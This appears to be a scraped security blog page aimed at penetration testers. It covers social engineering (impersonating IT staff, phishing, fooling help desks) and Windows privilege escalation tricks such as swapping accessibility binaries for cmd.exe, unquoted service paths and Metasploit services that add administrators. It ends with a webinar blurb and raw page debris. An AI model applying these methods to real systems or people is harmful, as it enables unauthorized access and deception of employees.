- Buy Used Computer Equipment Going once, going twice, sold to the highest bidder. Sensitive information like social security numbers, credit card numbers, and account passwords are being sold every day in a neighborhood near you. Companies sell their used POS terminals, workstations, servers, and network equipment all the time. However, what many of them don’t do is take the time to securely wipe the disks. As a result, sensitive data is flying around Ebay, Craigslist, and your local auction house. I’ve personally seen POS terminals storing thousands of card numbers in clear text. Even worse, I’ve seen firewalls with configurations that allow the buyer direct VPN access to the corporate network of the company that sold the devices.
- Social Engineering Sometimes the easiest way to gain domain administrative privileges is to never touch a computer. If your part of the security community you already know what social engineering is, and what the common vectors are. However, this may be a new concept for some people, so I’ll provide a brief overview. In a nutshell, social engineering is the process of manipulating people into providing information or performing actions. Although there are many types of social engineering attacks, there are three primary vectors: in person, phone-based, and the most common, email phishing. At this point you may still be wondering how this is going to result in domain administrator access. So I’ve provide an example for each vector below. In Person Who wants to play dress up? One of the easiest ways to gain access to systems and networks is to pose as an IT vendor or internal IT staff member. Showing up unannounced can be tricky, but with a good back-story the IT director will walk you right into the data center. If you’re lucky the employees will even bring you coffee. With physical access to the systems, the network is yours for the taking. Have fun installing key loggers, backdoors, wireless access points, and adding your own accounts for future access. However, keep in mind that there is always a small chance that you’ll end up in choke hold or handcuffed by an excitable security guard, so I recommend getting a formal authorization letter before going onsite. Understandably, not everyone is keen on lying to people’s faces. If that’s the case, I recommend doing it via the phone or email instead. Over the Phone There are a number of proven techniques for conducting social engineering attacks over the phone, but depending on your goal I recommend one of two approaches. If the goal is to get a large volume of passwords and install backdoors, then target employees directly. Even if the company provides security training on an annual basis, most people tend to forget the IT procedures. If the goal is to target specific accounts, then calling the IT Support line is the way to go. Most support teams have some type of identification procedure, but in most cases a sob story and an employee number will get you access to the account. Email Phishing The superstar of the social engineering world is definitely email phishing. It is the most widely used vector for one very good reason—it’s easy to do. Attackers can set up a fake company survey on the Internet, and send phishing emails to solicit passwords with very little effort. In my experience phishing attacks have approximately an 80% success rate, and in some cases the passwords can be gathered within minutes of sending the first phishing email. Similar to phone-based attacks, targets can vary from every employee in a company to strategic individuals such as CEOs. Technical vulnerabilities can present a real threat to organizations, but when it comes to getting the best results for your energy, social engineering wins out every time. However, keep in mind that social engineering tests are not a substitute for technical testing and should be done in conjunction with traditional assessments.
- https://www.foofus.net/fizzgig/fgdump/
- https://rainbowtables.shmoo.com/
- https://www.mcafee.com/us/downloads/free-tools/creddigger.aspx
- https://nmap.org/download.html
- https://www.wireshark.com/
- https://oss.coresecurity.com/projects/pshtoolkit.htm
- https://sourceforge.net/projects/incognito/
- https://labs.mwrinfosecurity.com/publications/white_paper_security_implications_of_windows_access_tokens/
- https://sourceforge.net/projects/ettercap/files/
Escalation Techniques
Weak configurations and missing patches often lead to local user and service account access. Sometimes these accounts can be used to access sensitive information directly, but usually access to the affected systems and connected networks doesn’t stop there. Using the 10 escalation vectors listed below, penetration testers can often gain unauthorized access to databases, network devices, and other systems on the network.- Clear Text Passwords Stored in Files Never underestimate the efficiency of IT administrators. In their quest to play more Halo, most administrators have automated a large number of their processes and made their systems as homogeneous as possible. Although this sounds like a dream come true, the red team isn’t the only one in the crosshairs. The scripts used to automate processes and connect to databases often include clear text user names and passwords that can be used to gain unauthorized access to systems and applications. Also, because most of their systems are built from the same image, finding a security issue on one system is like finding it on all of them. So, while doing penetration tests, take the time to pick the low hanging fruit. Checking local files for sensitive credentials can be one of the easiest ways to escalate privileges. Personally, I recommend using Spider 2008 for the task. It is a great open-source tool created by the folks at Cornell University that will accept custom regex and can be used to search for sensitive information on systems, shares, and websites.
- Clear Text Passwords Stored in the Registry: The registry is a hidden treasure chest of passwords and network paths. Application developers and system administrators leverage it for all kinds of interesting things, but they don’t always use encryption when they should. So spend some time browsing for passwords and network paths that could lead to secret stashes of sensitive data. I encourage people to write their own scripts or use an automated tool to search the registry for sensitive information, but feel free to use the find function in regedit if your fingers need a little exercise.
- Write Access to the System32 Directory: By default, unprivileged users do not have write access to the system32 directory in Windows operating systems. However, many older applications and misguided system administrators change the permissions to avoid access errors and ensure smooth operations. Unfortunately, the result of their good intentions also allows penetration testers to avoid access errors and ensure smooth privilege escalation to local SYSTEM.Specifically, accessibility programs such system32sethc.exe (Sticky Keys), and system32utilman.exe (Windows Utility Manager) can be used to gain SYSTEM level access by replacing their executables with cmd.exe. This works because Windows doesn’t perform any file integrity checks on those files prior to login. As a result, users can create a local administrator account and disable anti-virus, among many other creative possibilities. This is one of my favorites. I hope you enjoy it as much as I have.
- Write Access to the All Users Startup Folder Every user on a Windows operating system has his or her own Windows startup folder that is used to start programs just for them when they log on. As luck would have it, there is also a Windows startup folder that contains programs that run for (you guessed it) ALL users when they log on. If unprivileged users have the ability to write to that directory, they can escalate their privileges on the local system and potentially the network by placing an evil executable or script in the directory and tricking a trusting user into logging into their machine. If your penetration test allows for a little bit of social engineering, I recommend calling up the help desk and asking them to sign into your system in order to help with a random computer issue. The help desk team usually has the privileges to add, edit, and remove local and domain users.
- Insecurely Registered Executables: When a program is installed as a Windows service or logon application, it is required to register with Windows by supplying a path to the program’s executable. If it is not registered securely, penetration testers may be able to escalate their privileges on the system by running commands under the context of the service user. Specifically, if a registered path contains spaces and is not enclosed in quotes, penetration testers may be able to execute their own program based on the registered executable path. Insecurely registered executables can be an easy, low-impact way to gain SYSTEM level access on a system. Although insecurely registered executables can be identified manually, I recommend using some of the automated tools available for free on the internet.
- Windows Services Running as SYSTEM Lots of services run as SYSTEM, but not all of them protect their files and registry keys with strong access controls. In some cases SYSTEM-level access can be obtained by overwriting files and registry keys related to SYSTEM services. For example, overwrite an executable used by a SYSTEM service with cmd.exe. If the overwrite is successful, then the next time the service calls the executable, a SYSTEM console will open. Modifying configuration files and performing DLL injection have also proven to be effective techniques. No super-secret tools are need for this vector of attack; Windows Explorer or a command console should do.
- Weak Application Configurations: I’ve found weak application configurations during every penetration test I’ve ever done, and in many cases they can be leveraged to gain SYSTEM-level access. Even in an age of application hardening guides and industry compliance requirements, I regularly find applications like IIS and MSSQL running as SYSTEM instead of a least privilege service account. I recommend doing some research on the applications installed on your target systems to determine how best to leverage their configurations.
- Windows At Command: I know this is an oldie, but it’s still worth mentioning, because oddly enough there are some environments out there running unpatched versions of WinNT and Windows 2000. So, for those who have not used this technique before, it may still be useful. The “AT” command is a tool that is used to schedule tasks in Windows. By default, in earlier versions of the Windows operating system the “AT” command was run as SYSTEM. As a result, users can gain access to a console with SYSTEM access when they schedule the cmd.exe as a task.
- Install a User-Defined Service: In some cases Windows users may have excessive rights that allow them to create services on the system using the Instrsrv.exe and Srvany.exe tools that come with the Windows NT resource kit. Instsrv.exe is used to install a program as a service, and Srvany.exe is used to run the program as a service. By default, the services installed with instsrv.exe should be configured to automatically start at boot time. However, you can also use the sc.exe command to ensure that it is configured how you want it. Either way, a restart may be required depending on your existing privileges. I’ve personally seen users in the “Power Users” group with the ability to install their own services, but it may be a coincidence. I recommend creating a Metasploit binary that adds a local administrator to the system, and using it to create the service. It’s easy, and the new administrator account can be used to sign in via remote desktop. However, if that’s not your cup of tea, feel free to use your favorite payloads.
- Local and Remote Exploits: Managing and distributing patches for third-party software seem to be among the greatest challenges facing IT today. This is bad news for IT, but good news for penetration testers, because it leaves vectors of attack open. Exploiting local and remote vulnerabilities can provide SYSTEM-level access with very little effort, and—with a little luck—domain administrator access. However, they can have some negative impacts on sensitive systems, like crashing them. If that is not a problem in the environment you’re working in, then more power to you. However, if you’re working with people who don’t like their systems to crash unexpectedly, then take the time to understand the exploits and avoid using the ones that have a history of negative effects. There are a number of great open-source and commercial toolsets available for exploiting known software vulnerabilities. However, the frontrunners seem to be Metasploit, Canvas, and Core Impact. They all have a variety of options and exploits, but I recommend using the one that fits your immediate needs and budget.
Conclusion
Usually, it doesn’t require super hack tools or a degree in wizardry to perform local privilege escalation as an unprivileged user. What it does require is enough understanding of how Windows works to use it against itself. Until next time, keep shining light into the dark places. – SPSTool and Command References
- https://support.microsoft.com/kb/137890
- https://support.microsoft.com/kb/137890
- https://support.microsoft.com/kb/313289
- https://www2.cit.cornell.edu/security/tools/
- https://www.metasploit.org/
- https://www.sqlsecurity.com/Tools/FreeTools/tabid/65/Default.aspx
- https://www.foundstone.com/us/resources/proddesc/diredetectinginsecurelyregisteredexecutables.htm
In this livestream, we explore the challenges of ransomware readiness and how AI can be your knight in shining armor. NetSPI's VP of Research Scott Sutherland, takes us through a unique three-phased approach to combat ransomware:
- Phase 1: Breach and Attack Simulation
- Phase 2: IR Tabletop
- Phase 3: Custom Runbooks
Are you ready to equip yourself with the knowledge and tools to combat one of our most significant cybersecurity threats?
[wonderplugin_video iframe="https://youtu.be/qX4ysXWJBno" lightbox=0 lightboxsize=1 lightboxwidth=1200 lightboxheight=674.999999999999916 autoopen=0 autoopendelay=0 autoclose=0 lightboxtitle="" lightboxgroup="" lightboxshownavigation=0 showimage="" lightboxoptions="" videowidth=1200 videoheight=674.999999999999916 keepaspectratio=1 autoplay=0 loop=0 videocss="position:relative;display:block;background-color:#000;overflow:hidden;max-width:100%;margin:0 auto;" playbutton="https://www.netspi.com/wp-content/plugins/wonderplugin-video-embed/engine/playvideo-64-64-0.png"]
[post_title] => The Adversary is Using Artificial Intelligence. Why Aren’t You? [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => the-adversary-is-using-artificial-intelligence-why-arent-you [to_ping] => [pinged] => [post_modified] => 2023-12-06 13:15:56 [post_modified_gmt] => 2023-12-06 19:15:56 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?post_type=webinars&p=31578 [menu_order] => 5 [post_type] => webinars [post_mime_type] => [comment_count] => 0 [filter] => raw ) [comment_count] => 0 [current_comment] => -1 [found_posts] => 89 [max_num_pages] => 0 [max_num_comment_pages] => 0 [is_single] => [is_preview] => [is_page] => [is_archive] => [is_date] => [is_year] => [is_month] => [is_day] => [is_time] => [is_author] => [is_category] => [is_tag] => [is_tax] => [is_search] => [is_feed] => [is_comment_feed] => [is_trackback] => [is_home] => 1 [is_privacy_policy] => [is_404] => [is_embed] => [is_paged] => [is_admin] => [is_attachment] => [is_singular] => [is_robots] => [is_favicon] => [is_posts_page] => [is_post_type_archive] => [query_vars_hash:WP_Query:private] => eab1c863a895b15d9a332f0b0d00c1d0 [query_vars_changed:WP_Query:private] => [thumbnails_cached] => [allow_query_attachment_by_filename:protected] => [stopwords:WP_Query:private] => [compat_fields:WP_Query:private] => Array ( [0] => query_vars_hash [1] => query_vars_changed ) [compat_methods:WP_Query:private] => Array ( [0] => init_query_flags [1] => parse_tax_query ) )